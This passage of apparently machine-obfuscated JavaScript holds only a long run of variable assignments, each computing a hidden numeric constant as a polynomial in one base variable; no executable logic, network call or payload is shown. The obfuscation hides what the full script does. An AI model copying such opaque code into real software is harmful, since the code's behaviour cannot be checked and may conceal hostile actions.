L+Ow+p6*Ow*Ow+Ow*Ow*Ow,Wt=p6+df*Ow+p6*Ow*Ow,Sq=Aj+p6*Ow+Kf*Ow*Ow+Ow*Ow*Ow,sp=Mt+df*Ow+Mt*Ow*Ow+Ow*Ow*Ow,FD=Mt+ED*Ow+EL*Ow*Ow,Er=Yk+EL*Ow+gw*Ow*Ow+Ow*Ow*Ow,Sb=EL+Ow+ED*Ow*Ow+Ow*Ow*Ow,MI=Yk+ED*Ow+gw*Ow*Ow+Ow*Ow*Ow,Ap=ED+Aj*Ow+Aj*Ow*Ow+Ow*Ow*Ow,F3=Aj+df*Ow+Kf*Ow*Ow,T4=gw+ED*Ow+gw*Ow*Ow+Ow*Ow*Ow,kq=Aj+p6*Ow+gw*Ow*Ow+Ow*Ow*Ow,NY=Mt+gw*Ow+Ow*Ow+Ow*Ow*Ow,OP=df+Ow+gw*Ow*Ow+Ow*Ow*Ow,Y=df+Yk*Ow+ED*Ow*Ow,mz=ED+ED*Ow+Mt*Ow*Ow,zY=ED+gw*Ow+EL*Ow*Ow+Ow*Ow*Ow,qF=Aj+Ow+p6*Ow*Ow+Ow*Ow*Ow,HV=Kf+gw*Ow+Aj*Ow*Ow+Ow*Ow*Ow,G9=gw+Kf*Ow+df*Ow*Ow+Ow*Ow*Ow,Xk=df+df*Ow+p6*Ow*Ow,Ks=p6+Mt*Ow+Aj*Ow*Ow+Ow*Ow*Ow,j9=Mt+EL*Ow+Kf*Ow*Ow+Ow*Ow*Ow,NM=Aj+Ow+Kf*Ow*Ow+Ow*Ow*Ow,kI=Kf+Ow+ED*Ow*Ow+Ow*Ow*Ow,Yb=VW+Yk*Ow+p6*Ow*Ow+Ow*Ow*Ow,rP=Yk+df*Ow+df*Ow*Ow+Ow*Ow*Ow,Bd=Aj+EL*Ow+Aj*Ow*Ow+Ow*Ow*Ow,Kr=EL+Kf*Ow+p6*Ow*Ow+Ow*Ow*Ow,Lq=Mt+Aj*Ow+Kf*Ow*Ow+Ow*Ow*Ow,N4=Aj+Kf*Ow+df*Ow*Ow+Ow*Ow*Ow,Pq=Mt+Mt*Ow+Ow*Ow+Ow*Ow*Ow,XM=EL+EL*Ow+EL*Ow*Ow+Ow*Ow*Ow,EM=Mt+Mt*Ow+EL*Ow*Ow+Ow*Ow*Ow,Qq=df+Mt*Ow+p6*Ow*Ow+Ow*Ow*Ow,C4=VW+gw*Ow+Ow*Ow+Ow*Ow*Ow,Yc=EL+ED*Ow+Ow*Ow+Ow*Ow*Ow,Yt=EL+Kf*Ow,Gq=Yk+Yk*Ow+EL*Ow*Ow+Ow*Ow*Ow,f9=gw+EL*Ow+Kf*Ow*Ow+Ow*Ow*Ow,zW=Yk+EL*Ow+Ow*Ow,pb=p6+gw*Ow+p6*Ow*Ow+Ow*Ow*Ow,vV=df+ED*Ow+Ow*Ow+Ow*Ow*Ow,n1=df+Ow+Aj*Ow*Ow,tw=VW+p6*Ow+Ow*Ow,dF=Aj+Yk*Ow+Kf*Ow*Ow+Ow*Ow*Ow,tp=ED+Aj*Ow+Ow*Ow+Ow*Ow*Ow,Qd=Yk+ED*Ow+Mt*Ow*Ow+Ow*Ow*Ow,sw=df+df*Ow+Ow*Ow,rw=Yk+Yk*Ow+Aj*Ow*Ow,Nd=ED+EL*Ow+Mt*Ow*Ow+Ow*Ow*Ow,bS=ED+df*Ow+df*Ow*Ow,Af=ED+Ow+gw*Ow*Ow+Ow*Ow*Ow,wc=Aj+Yk*Ow+df*Ow*Ow+Ow*Ow*Ow,p5=df+gw*Ow+Aj*Ow*Ow+Ow*Ow*Ow,cs=ED+Kf*Ow+gw*Ow*Ow+Ow*Ow*Ow,vz=Yk+EL*Ow+ED*Ow*Ow,HW=Yk+p6*Ow+Kf*Ow*Ow,Sf=Yk+p6*Ow,gp=EL+Mt*Ow+gw*Ow*Ow+Ow*Ow*Ow,V9=gw+Mt*Ow+Aj*Ow*Ow+Ow*Ow*Ow,Il=p6+Mt*Ow+Aj*Ow*Ow,HY=Mt+Ow+df*Ow*Ow+Ow*Ow*Ow,dB=df+EL*Ow+Ow*Ow+Ow*Ow*Ow,zs=Aj+p6*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Y1=ED+gw*Ow+gw*Ow*Ow+Ow*Ow*Ow,DI=Mt+EL*Ow+EL*Ow*Ow+Ow*Ow*Ow,WP=Mt+Yk*Ow+Ow*Ow+Ow*Ow*Ow,zr=Yk+Yk*Ow+Ow*Ow+Ow*Ow*Ow,P9=ED+Mt*Ow+Mt*Ow*Ow+Ow*Ow*Ow,kP=p6+Aj*Ow+Aj*Ow*Ow+Ow*Ow*Ow,t8=Kf+ED*Ow+EL*Ow*Ow,Pt=VW+ED*Ow+Mt*Ow*Ow,R3=EL+Yk*Ow+Ow*Ow,wr=Mt+Yk*Ow+Mt*Ow*Ow+Ow*Ow*Ow,St=VW+Mt*Ow+Kf*Ow*Ow,U9=p6+Ow+Ow*Ow+Ow*Ow*Ow,Ip=EL+df*Ow+Ow*Ow+Ow*Ow*Ow,pV=Mt+p6*Ow+gw*Ow*Ow+Ow*Ow*Ow,MY=VW+EL*Ow+gw*Ow*Ow+Ow*Ow*Ow,tV=EL+Yk*Ow+Aj*Ow*Ow+Ow*Ow*Ow,Cb=df+df*Ow+Kf*Ow*Ow+Ow*Ow*Ow,cr=VW+Kf*Ow+ED*Ow*Ow+Ow*Ow*Ow,ds=gw+Kf*Ow+Ow*Ow+Ow*Ow*Ow,D=p6+gw*Ow+EL*Ow*Ow,LP=ED+df*Ow+EL*Ow*Ow+Ow*Ow*Ow,Q8=EL+Kf*Ow+Mt*Ow*Ow,dz=p6+gw*Ow+Ow*Ow,Z5=p6+ED*Ow+Aj*Ow*Ow+Ow*Ow*Ow,RI=gw+Mt*Ow+EL*Ow*Ow+Ow*Ow*Ow,It=p6+p6*Ow+Aj*Ow*Ow,nq=EL+df*Ow+EL*Ow*Ow+Ow*Ow*Ow,j8=p6+Kf*Ow+Ow*Ow,d4=p6+Ow+ED*Ow*Ow+Ow*Ow*Ow,q5=Aj+Kf*Ow+gw*Ow*Ow+Ow*Ow*Ow,bq=df+Ow+ED*Ow*Ow+Ow*Ow*Ow,Zz=VW+ED*Ow,lP=Kf+Aj*Ow+Kf*Ow*Ow+Ow*Ow*Ow,EY=VW+Aj*Ow+gw*Ow*Ow+Ow*Ow*Ow,KY=gw+Kf*Ow+EL*Ow*Ow+Ow*Ow*Ow,x5=Mt+Ow+p6*Ow*Ow+Ow*Ow*Ow,hF=Mt+EL*Ow+Aj*Ow*Ow+Ow*Ow*Ow,T=VW+df*Ow+Kf*Ow*Ow,Qr=df+Aj*Ow+ED*Ow*Ow+Ow*Ow*Ow,wl=df+Ow+Kf*Ow*Ow,OW=Kf+Mt*Ow+gw*Ow*Ow+Ow*Ow*Ow,Ir=VW+Ow+gw*Ow*Ow+Ow*Ow*Ow,PM=ED+Ow+Kf*Ow*Ow+Ow*Ow*Ow,As=Aj+Aj*Ow+Aj*Ow*Ow+Ow*Ow*Ow,xj=Kf+Mt*Ow+Ow*Ow,lV=df+Kf*Ow+ED*Ow*Ow+Ow*Ow*Ow,bB=df+Aj*Ow+Kf*Ow*Ow+Ow*Ow*Ow,Nb=Kf+p6*Ow+ED*Ow*Ow+Ow*Ow*Ow,fb=VW+Ow+ED*Ow*Ow+Ow*Ow*Ow,pL=Yk+df*Ow+EL*Ow*Ow,dq=VW+df*Ow+df*Ow*Ow+Ow*Ow*Ow,br=df+Yk*Ow+Aj*Ow*Ow+Ow*Ow*Ow,DM=p6+Ow+EL*Ow*Ow+Ow*Ow*Ow,Fd=Yk+gw*Ow+Kf*Ow*Ow+Ow*Ow*Ow,B6=df+Mt*Ow,Qc=Yk+gw*Ow+p6*Ow*Ow+Ow*Ow*Ow,Fc=Mt+Mt*Ow+Kf*Ow*Ow+Ow*Ow*Ow,RD=VW+Mt*Ow+Mt*Ow*Ow,CY=p6+ED*Ow+p6*Ow*Ow+Ow*Ow*Ow,OV=Kf+Mt*Ow+EL*Ow*Ow+Ow*Ow*Ow,zI=Kf+Kf*Ow+EL*Ow*Ow+Ow*Ow*Ow,BY=gw+ED*Ow+EL*Ow*Ow+Ow*Ow*Ow,tB=Mt+EL*Ow+Mt*Ow*Ow+Ow*Ow*Ow,GY=Yk+EL*Ow+Mt*Ow*Ow+Ow*Ow*Ow,qw=Mt+EL*Ow+Kf*Ow*Ow,AB=ED+gw*Ow+Aj*Ow*Ow+Ow*Ow*Ow,J4=ED+Ow+ED*Ow*Ow+Ow*Ow*Ow,RY=p6+gw*Ow+Mt*Ow*Ow+Ow*Ow*Ow,S4=p6+Kf*Ow+EL*Ow*Ow+Ow*Ow*Ow,tD=Kf+p6*Ow,Jd=ED+Kf*Ow+Ow*Ow+Ow*Ow*Ow,wf=Kf+EL*Ow,fr=df+Mt*Ow+Kf*Ow*Ow+Ow*Ow*Ow,Ns=Mt+Ow+Ow*Ow+Ow*Ow*Ow,pw=Aj+Mt*Ow,Al=VW+Ow,C9=Mt+Aj*Ow+Aj*Ow*Ow+Ow*Ow*Ow,hY=VW+df*Ow+Aj*Ow*Ow+Ow*Ow*Ow,Sc=VW+Aj*Ow+Kf*Ow*Ow+Ow*Ow*Ow,RM=gw+p6*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Rh=df+ED*Ow+ED*Ow*Ow+Ow*Ow*Ow,Ms=Yk+Ow+gw*Ow*Ow+Ow*Ow*Ow,dP=df+Yk*Ow+gw*Ow*Ow+Ow*Ow*Ow,nM=p6+Mt*Ow+EL*Ow*Ow+Ow*Ow*Ow,NP=Mt+Yk*Ow+Aj*Ow*Ow+Ow*Ow*Ow,H8=ED+df*Ow,rk=p6+Yk*Ow,lL=gw+df*Ow,PF=Mt+Aj*Ow+EL*Ow*Ow+Ow*Ow*Ow,Jl=p6+EL*Ow+Kf*Ow*Ow+Ow*Ow*Ow,vb=EL+gw*Ow+ED*Ow*Ow+Ow*Ow*Ow,rM=Kf+Mt*Ow+ED*Ow*Ow+Ow*Ow*Ow,Yw=EL+Yk*Ow+Kf*Ow*Ow,xM=EL+Yk*Ow+EL*Ow*Ow+Ow*Ow*Ow,p1=p6+Yk*Ow+Aj*Ow*Ow,tn=Mt+Aj*Ow,cb=Yk+EL*Ow+Kf*Ow*Ow+Ow*Ow*Ow,Vt=gw+EL*Ow+Kf*Ow*Ow,m4=gw+df*Ow+Aj*Ow*Ow+Ow*Ow*Ow,XI=ED+Aj*Ow+Mt*Ow*Ow+Ow*Ow*Ow,tM=ED+ED*Ow+Ow*Ow+Ow*Ow*Ow,mP=p6+ED*Ow+gw*Ow*Ow+Ow*Ow*Ow,S5=ED+Kf*Ow+Aj*Ow*Ow+Ow*Ow*Ow,Kj=gw+p6*Ow+gw*Ow*Ow+Ow*Ow*Ow,FP=Yk+Ow+Aj*Ow*Ow+Ow*Ow*Ow,xs=p6+Yk*Ow+Ow*Ow+Ow*Ow*Ow,KL=Kf+p6*Ow+Mt*Ow*Ow,mI=EL+Mt*Ow+p6*Ow*Ow+Ow*Ow*Ow,n6=p6+Kf*Ow+Kf*Ow*Ow,wh=Aj+p6*Ow+ED*Ow*Ow+Ow*Ow*Ow,A3=df+Aj*Ow,LW=Kf+EL*Ow+Kf*Ow*Ow,jp=Kf+gw*Ow+p6*Ow*Ow+Ow*Ow*Ow,BD=p6+Kf*Ow,YV=Kf+p6*Ow+Ow*Ow+Ow*Ow*Ow,fY=p6+Kf*Ow+Ow*Ow+Ow*Ow*Ow,L6=df+Kf*Ow,Lj=ED+p6*Ow,zS=Aj+Yk*Ow+Aj*Ow*Ow,Yz=df+Ow+Ow*Ow,m9=VW+Yk*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Mb=VW+p6*Ow+EL*Ow*Ow+Ow*Ow*Ow,CM=Mt+df*Ow+Ow*Ow+Ow*Ow*Ow,BW=ED+df*Ow+Mt*Ow*Ow,Dh=Aj+Kf*Ow+Kf*Ow*Ow+Ow*Ow*Ow,O5=Mt+Kf*Ow+Ow*Ow+Ow*Ow*Ow,DV=Aj+gw*Ow+Ow*Ow+Ow*Ow*Ow,Yf=ED+Kf*Ow+Ow*Ow,rz=VW+Ow+EL*Ow*Ow,V5=Mt+gw*Ow+EL*Ow*Ow+Ow*Ow*Ow,B3=Mt+Mt*Ow,pS=Yk+gw*Ow+Kf*Ow*Ow,Jq=EL+Ow+gw*Ow*Ow+Ow*Ow*Ow,Pf=Yk+Aj*Ow+ED*Ow*Ow,s4=Yk+Kf*Ow+EL*Ow*Ow+Ow*Ow*Ow,q9=df+Mt*Ow+Mt*Ow*Ow+Ow*Ow*Ow,BM=Yk+gw*Ow+gw*Ow*Ow+Ow*Ow*Ow,DF=VW+Kf*Ow+p6*Ow*Ow+Ow*Ow*Ow,wF=Kf+Yk*Ow+Kf*Ow*Ow+Ow*Ow*Ow,Ab=Yk+Aj*Ow+Aj*Ow*Ow+Ow*Ow*Ow,V3=ED+EL*Ow,P8=Kf+EL*Ow+EL*Ow*Ow+Ow*Ow*Ow,Cs=Kf+Mt*Ow+Ow*Ow+Ow*Ow*Ow,CB=Yk+Kf*Ow+gw*Ow*Ow+Ow*Ow*Ow,Hk=df+Kf*Ow+p6*Ow*Ow,cB=df+Aj*Ow+EL*Ow*Ow+Ow*Ow*Ow,OM=gw+Kf*Ow+Mt*Ow*Ow+Ow*Ow*Ow,qp=Kf+Yk*Ow+Ow*Ow+Ow*Ow*Ow,k5=VW+gw*Ow+gw*Ow*Ow+Ow*Ow*Ow,RF=Yk+Aj*Ow+ED*Ow*Ow+Ow*Ow*Ow,Ac=gw+Kf*Ow+Yk*Ow*Ow+Ow*Ow*Ow,O3=EL+Kf*Ow+ED*Ow*Ow,v8=EL+Aj*Ow,d6=VW+EL*Ow,A1=EL+Kf*Ow+Ow*Ow,Th=Yk+gw*Ow+EL*Ow*Ow+Ow*Ow*Ow,hj=Mt+df*Ow+ED*Ow*Ow,Hr=Aj+Ow+Aj*Ow*Ow+Ow*Ow*Ow,gW=VW+df*Ow+EL*Ow*Ow,A4=Kf+df*Ow+Aj*Ow*Ow+Ow*Ow*Ow,VP=gw+df*Ow+p6*Ow*Ow+Ow*Ow*Ow,ht=df+ED*Ow+ED*Ow*Ow,MD=p6+Aj*Ow,sY=Mt+Mt*Ow+gw*Ow*Ow+Ow*Ow*Ow,BI=p6+Ow+Mt*Ow*Ow+Ow*Ow*Ow,nh=p6+Ow+Kf*Ow*Ow+Ow*Ow*Ow,Ff=p6+ED*Ow+ED*Ow*Ow,F5=Aj+Ow+df*Ow*Ow+Ow*Ow*Ow,nd=Yk+df*Ow+gw*Ow*Ow+Ow*Ow*Ow,L3=Yk+Ow,Hj=ED+EL*Ow+p6*Ow*Ow,gY=df+p6*Ow+gw*Ow*Ow+Ow*Ow*Ow,mj=EL+Kf*Ow+Aj*Ow*Ow,G6=Kf+Aj*Ow,vB=gw+ED*Ow+Ow*Ow+Ow*Ow*Ow,js=VW+ED*Ow+EL*Ow*Ow+Ow*Ow*Ow,JD=Aj+p6*Ow+Kf*Ow*Ow,cp=gw+p6*Ow+p6*Ow*Ow+Ow*Ow*Ow,z5=p6+gw*Ow+ED*Ow*Ow+Ow*Ow*Ow,Xj=ED+p6*Ow+Kf*Ow*Ow,V6=Aj+ED*Ow+Kf*Ow*Ow,O=VW+Ow+Kf*Ow*Ow,hp=Mt+Ow+Kf*Ow*Ow+Ow*Ow*Ow,hr=Kf+EL*Ow+ED*Ow*Ow+Ow*Ow*Ow,W1=Yk+Ow+Aj*Ow*Ow,R6=p6+Mt*Ow,sV=df+Yk*Ow+Kf*Ow*Ow+Ow*Ow*Ow,Kw=Yk+Kf*Ow+Aj*Ow*Ow,E3=ED+EL*Ow+p6*Ow*Ow+p6*Ow*Ow*Ow+ED*Ow*Ow*Ow*Ow,Os=VW+Kf*Ow+Aj*Ow*Ow+Ow*Ow*Ow,xw=gw+ED*Ow+ED*Ow*Ow,jl=Yk+p6*Ow+EL*Ow*Ow,ps=Kf+Yk*Ow+p6*Ow*Ow+Ow*Ow*Ow,kW=EL+EL*Ow+p6*Ow*Ow,jn=ED+EL*Ow+Ow*Ow,AM=EL+EL*Ow+p6*Ow*Ow+Ow*Ow*Ow,kM=Aj+Mt*Ow+Aj*Ow*Ow+Ow*Ow*Ow,hB=ED+Yk*Ow+EL*Ow*Ow+Ow*Ow*Ow,Ys=VW+Kf*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Rr=Aj+Aj*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Y5=Aj+Ow+Mt*Ow*Ow+Ow*Ow*Ow,lr=df+gw*Ow+Ow*Ow+Ow*Ow*Ow,GM=gw+ED*Ow+Kf*Ow*Ow+Ow*Ow*Ow,M4=VW+Ow+Ow*Ow+Ow*Ow*Ow,I1=Aj+Ow+p6*Ow*Ow,RB=ED+Yk*Ow+Ow*Ow+Ow*Ow*Ow,nc=Yk+Ow+Mt*Ow*Ow+Ow*Ow*Ow,w5=EL+gw*Ow+Aj*Ow*Ow+Ow*Ow*Ow,Bh=EL+p6*Ow+Ow*Ow+Ow*Ow*Ow,Sk=Kf+Yk*Ow+p6*Ow*Ow,Xp=VW+df*Ow+Ow*Ow+Ow*Ow*Ow,Cr=VW+df*Ow+ED*Ow*Ow+Ow*Ow*Ow,nI=ED+Ow+Mt*Ow*Ow+Ow*Ow*Ow,K9=df+Ow+EL*Ow*Ow+Ow*Ow*Ow,Pb=ED+Aj*Ow+ED*Ow*Ow+Ow*Ow*Ow,hA=VW+df*Ow+ED*Ow*Ow,Lb=VW+Yk*Ow+gw*Ow*Ow+Ow*Ow*Ow,sF=df+EL*Ow+Kf*Ow*Ow+Ow*Ow*Ow,Yd=Aj+ED*Ow+ED*Ow*Ow+Ow*Ow*Ow,Ih=df+df*Ow+Mt*Ow*Ow+Ow*Ow*Ow,xS=ED+ED*Ow+p6*Ow*Ow+Ow*Ow*Ow,Hq=df+gw*Ow+Mt*Ow*Ow+Ow*Ow*Ow,zq=Mt+df*Ow+Kf*Ow*Ow+Ow*Ow*Ow,nA=gw+p6*Ow+ED*Ow*Ow,Fk=Yk+df*Ow+ED*Ow*Ow,jt=p6+Yk*Ow+Kf*Ow*Ow,xl=EL+p6*Ow+Yk*Ow*Ow,db=Yk+Mt*Ow+p6*Ow*Ow+Ow*Ow*Ow,LY=p6+gw*Ow+Ow*Ow+Ow*Ow*Ow,V1=p6+EL*Ow,Tz=ED+Mt*Ow+Mt*Ow*Ow,cc=ED+ED*Ow+Mt*Ow*Ow+Ow*Ow*Ow,GL=EL+Yk*Ow+Aj*Ow*Ow,nn=ED+gw*Ow+Kf*Ow*Ow+Ow*Ow*Ow,w1=ED+Yk*Ow+Aj*Ow*Ow+p6*Ow*Ow*Ow+p6*Ow*Ow*Ow*Ow,J=VW+df*Ow,qS=EL+Aj*Ow+Kf*Ow*Ow,Pd=p6+Mt*Ow+gw*Ow*Ow+Ow*Ow*Ow,Vw=Yk+EL*Ow+Aj*Ow*Ow,kB=Aj+Kf*Ow+p6*Ow*Ow+Ow*Ow*Ow,U1=Aj+Mt*Ow+Aj*Ow*Ow,Vs=Kf+p6*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Nz=Mt+ED*Ow+Ow*Ow,tA=Kf+gw*Ow+ED*Ow*Ow,UY=EL+ED*Ow+ED*Ow*Ow+Ow*Ow*Ow,rq=ED+p6*Ow+Aj*Ow*Ow+Ow*Ow*Ow,sn=VW+ED*Ow+Ow*Ow,bp=Mt+ED*Ow+Aj*Ow*Ow+Ow*Ow*Ow,gn=VW+ED*Ow+ED*Ow*Ow,DA=EL+Mt*Ow+p6*Ow*Ow,K4=VW+Mt*Ow+EL*Ow*Ow+Ow*Ow*Ow,ZW=VW+Ow+EL*Ow*Ow+Ow*Ow*Ow,AA=df+Aj*Ow+ED*Ow*Ow,wt=Yk+Aj*Ow,LL=p6+ED*Ow+Kf*Ow*Ow,Up=gw+Kf*Ow+Aj*Ow*Ow+Ow*Ow*Ow,ft=gw+ED*Ow+Kf*Ow*Ow,Tc=ED+Mt*Ow+ED*Ow*Ow+Ow*Ow*Ow,w9=Mt+p6*Ow+p6*Ow*Ow+Ow*Ow*Ow,kV=gw+Aj*Ow+Aj*Ow*Ow+Ow*Ow*Ow,nb=VW+EL*Ow+Mt*Ow*Ow+Ow*Ow*Ow,gk=p6+Ow+p6*Ow*Ow,d9=EL+Mt*Ow+df*Ow*Ow+Ow*Ow*Ow,ZB=Aj+df*Ow+gw*Ow*Ow+Ow*Ow*Ow,R9=EL+p6*Ow+gw*Ow*Ow+Ow*Ow*Ow,HL=Yk+Mt*Ow+Kf*Ow*Ow,PA=Mt+gw*Ow+Mt*Ow*Ow,SW=p6+Kf*Ow+ED*Ow*Ow,qW=Aj+Kf*Ow+Kf*Ow*Ow+gw*Ow*Ow*Ow+Ow*Ow*Ow*Ow,j5=df+df*Ow+gw*Ow*Ow+Ow*Ow*Ow,Lc=Kf+gw*Ow+Mt*Ow*Ow+Ow*Ow*Ow,r5=p6+df*Ow+EL*Ow*Ow+Ow*Ow*Ow,I4=Yk+gw*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Ph=VW+gw*Ow+ED*Ow*Ow+Ow*Ow*Ow,kA=VW+Yk*Ow,wz=gw+p6*Ow+Mt*Ow*Ow,Wh=Kf+gw*Ow+df*Ow*Ow+Ow*Ow*Ow,cA=gw+Aj*Ow+EL*Ow*Ow+ED*Ow*Ow*Ow+p6*Ow*Ow*Ow*Ow,AF=Kf+ED*Ow+Ow*Ow+Ow*Ow*Ow,Tf=Aj+Yk*Ow+Kf*Ow*Ow,Gc=Mt+gw*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Vl=Yk+Mt*Ow+EL*Ow*Ow,LV=Mt+gw*Ow+gw*Ow*Ow+Ow*Ow*Ow,hk=Aj+Mt*Ow+p6*Ow*Ow,HP=p6+p6*Ow+Kf*Ow*Ow+Ow*Ow*Ow,SB=Yk+gw*Ow+ED*Ow*Ow+Ow*Ow*Ow,ZM=EL+Kf*Ow+Aj*Ow*Ow+Ow*Ow*Ow,bt=Mt+df*Ow+p6*Ow*Ow,b1=gw+df*Ow+Aj*Ow*Ow,VL=Mt+Kf*Ow+ED*Ow*Ow,U6=Mt+EL*Ow+Aj*Ow*Ow,Es=Aj+gw*Ow+Kf*Ow*Ow+Ow*Ow*Ow,Dn=gw+Ow+ED*Ow*Ow,L9=p6+gw*Ow+gw*Ow*Ow+Ow*Ow*Ow,AD=VW+p6*Ow,qI=EL+Aj*Ow+EL*Ow*Ow+Ow*Ow*Ow,Rb=EL+df*Ow+p6*Ow*Ow+Ow*Ow*Ow,DP=Yk+Mt*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Tp=p6+Mt*Ow+p6*Ow*Ow+Ow*Ow*Ow,sW=Aj+Aj*Ow+Mt*Ow*Ow,vY=df+Yk*Ow+ED*Ow*Ow+Ow*Ow*Ow,EW=p6+Mt*Ow+EL*Ow*Ow,Gb=Aj+Mt*Ow+gw*Ow*Ow+Ow*Ow*Ow,Ql=Mt+Kf*Ow+Ow*Ow,Ht=ED+gw*Ow+Aj*Ow*Ow,Zd=EL+Aj*Ow+gw*Ow*Ow+Ow*Ow*Ow,Rf=Aj+Mt*Ow+Kf*Ow*Ow,mY=p6+p6*Ow+Aj*Ow*Ow+Ow*Ow*Ow,NL=Yk+Aj*Ow+Ow*Ow,vp=p6+Aj*Ow+Kf*Ow*Ow+Ow*Ow*Ow,wY=gw+Ow+ED*Ow*Ow+Ow*Ow*Ow,OB=Yk+ED*Ow+EL*Ow*Ow+Ow*Ow*Ow,th=df+EL*Ow+EL*Ow*Ow+Ow*Ow*Ow,Iq=Yk+Kf*Ow+Aj*Ow*Ow+Ow*Ow*Ow,Zl=Kf+Yk*Ow,BB=gw+Mt*Ow+Ow*Ow+Ow*Ow*Ow,Sd=p6+EL*Ow+EL*Ow*Ow+Ow*Ow*Ow,QV=Mt+Kf*Ow+Kf*Ow*Ow+Ow*Ow*Ow,JB=df+Yk*Ow+Ow*Ow+Ow*Ow*Ow,vd=Kf+Mt*Ow+df*Ow*Ow+Ow*Ow*Ow,Kn=VW+df*Ow+p6*Ow*Ow,kF=Aj+Kf*Ow+Ow*Ow+Ow*Ow*Ow,NA=df+Ow+p6*Ow*Ow,Tt=Kf+EL*Ow+Aj*Ow*Ow+Ow*Ow*Ow,xb=df+Kf*Ow+Aj*Ow*Ow+Ow*Ow*Ow,D3=VW+EL*Ow+Mt*Ow*Ow,Ep=df+Mt*Ow+ED*Ow*Ow+Ow*Ow*Ow,EP=p6+ED*Ow+ED*Ow*Ow+Ow*Ow*Ow,AP=gw+Mt*Ow+ED*Ow*Ow+Ow*Ow*Ow,D6=EL+df*Ow+Kf*Ow*Ow,HF=VW+gw*Ow+p6*Ow*Ow+Ow*Ow*Ow,DW=Yk+ED*Ow+Aj*Ow*Ow,dW=df+ED*Ow+EL*Ow*Ow,G5=VW+gw*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Ec=Aj+p6*Ow+Ow*Ow+Ow*Ow*Ow,HD=gw+ED*Ow,f4=Yk+EL*Ow+p6*Ow*Ow+Ow*Ow*Ow,Ws=VW+ED*Ow+ED*Ow*Ow+Ow*Ow*Ow,OI=gw+ED*Ow+Aj*Ow*Ow+Ow*Ow*Ow,dM=Aj+ED*Ow+p6*Ow*Ow+Ow*Ow*Ow,GA=gw+gw*Ow+df*Ow*Ow,zc=gw+Kf*Ow+ED*Ow*Ow+Ow*Ow*Ow,N1=Mt+p6*Ow,xq=ED+Mt*Ow+gw*Ow*Ow+Ow*Ow*Ow,l3=p6+df*Ow+EL*Ow*Ow,cF=Mt+EL*Ow+df*Ow*Ow+Ow*Ow*Ow,UB=gw+EL*Ow+Aj*Ow*Ow+Ow*Ow*Ow,pI=Yk+p6*Ow+p6*Ow*Ow+Ow*Ow*Ow,JM=Kf+Kf*Ow+Aj*Ow*Ow+Ow*Ow*Ow,jL=Yk+Mt*Ow+p6*Ow*Ow,hl=EL+gw*Ow+Kf*Ow*Ow,h8=ED+EL*Ow+Mt*Ow*Ow,lD=Mt+Ow+EL*Ow*Ow,kb=Aj+Aj*Ow+Kf*Ow*Ow+Ow*Ow*Ow,tY=Yk+Kf*Ow+Kf*Ow*Ow+Ow*Ow*Ow,dc=VW+Kf*Ow+gw*Ow*Ow+Ow*Ow*Ow,Lr=Kf+df*Ow+df*Ow*Ow+Ow*Ow*Ow,t5=gw+EL*Ow+Ow*Ow+Ow*Ow*Ow,Hc=p6+Mt*Ow+Mt*Ow*Ow+Ow*Ow*Ow,nV=Mt+EL*Ow+gw*Ow*Ow+Ow*Ow*Ow,Mj=Yk+ED*Ow+EL*Ow*Ow,rh=Kf+EL*Ow+gw*Ow*Ow+Ow*Ow*Ow,vW=gw+Mt*Ow,dL=gw+ED*Ow+Mt*Ow*Ow,D9=p6+df*Ow+Mt*Ow*Ow+Ow*Ow*Ow,X3=gw+Ow+EL*Ow*Ow,t9=Kf+Yk*Ow+gw*Ow*Ow+Ow*Ow*Ow,EB=VW+ED*Ow+Mt*Ow*Ow+Ow*Ow*Ow,wA=VW+Yk*Ow+EL*Ow*Ow,mn=ED+Yk*Ow+Ow*Ow,A9=EL+df*Ow+ED*Ow*Ow+Ow*Ow*Ow,mb=Kf+p6*Ow+Kf*Ow*Ow+Ow*Ow*Ow,S8=Aj+Mt*Ow+EL*Ow*Ow,gA=df+Ow,pn=df+p6*Ow+Kf*Ow*Ow,L1=Kf+Mt*Ow+Kf*Ow*Ow,Qj=p6+Ow+Mt*Ow*Ow,Pk=df+Kf*Ow+Kf*Ow*Ow,VM=ED+ED*Ow+Aj*Ow*Ow+Ow*Ow*Ow,g6=Yk+Ow+ED*Ow*Ow,Gs=Aj+Ow+Ow*Ow+Ow*Ow*Ow,l6=VW+EL*Ow+Aj*Ow*Ow,I9=gw+Mt*Ow+Kf*Ow*Ow+Ow*Ow*Ow,WW=EL+EL*Ow+Kf*Ow*Ow,jI=df+p6*Ow+Mt*Ow*Ow+Ow*Ow*Ow,O1=Mt+EL*Ow,UD=p6+ED*Ow+Ow*Ow,qA=Mt+Ow+p6*Ow*Ow,ld=EL+gw*Ow+Kf*Ow*Ow+Ow*Ow*Ow,Xl=ED+Aj*Ow+Kf*Ow*Ow,QS=Aj+Aj*Ow+EL*Ow*Ow+Ow*Ow*Ow,kh=Mt+p6*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Vb=p6+Aj*Ow+Ow*Ow+Ow*Ow*Ow,Fr=df+p6*Ow+p6*Ow*Ow+Ow*Ow*Ow,x6=Yk+p6*Ow+ED*Ow*Ow,Bb=Yk+Aj*Ow+Kf*Ow*Ow+Ow*Ow*Ow,l9=Yk+Ow+Ow*Ow+Ow*Ow*Ow,Tr=Kf+EL*Ow+p6*Ow*Ow+Ow*Ow*Ow,IM=p6+ED*Ow+Kf*Ow*Ow+Ow*Ow*Ow,I5=Aj+EL*Ow+Kf*Ow*Ow+Ow*Ow*Ow,pf=Mt+Yk*Ow+Ow*Ow,vA=Mt+Ow+Ow*Ow,ID=gw+gw*Ow+Mt*Ow*Ow,d8=Mt+Aj*Ow+Ow*Ow,Uf=Aj+ED*Ow+Aj*Ow*Ow+Ow*Ow*Ow,JY=ED+df*Ow+gw*Ow*Ow+Ow*Ow*Ow,H1=Kf+Ow+p6*Ow*Ow,fM=Yk+ED*Ow+Kf*Ow*Ow+Ow*Ow*Ow,Cq=Kf+Kf*Ow+Kf*Ow*Ow+Ow*Ow*Ow,Td=VW+p6*Ow+p6*Ow*Ow+Ow*Ow*Ow,BA=Kf+Kf*Ow+EL*Ow*Ow,rb=df+p6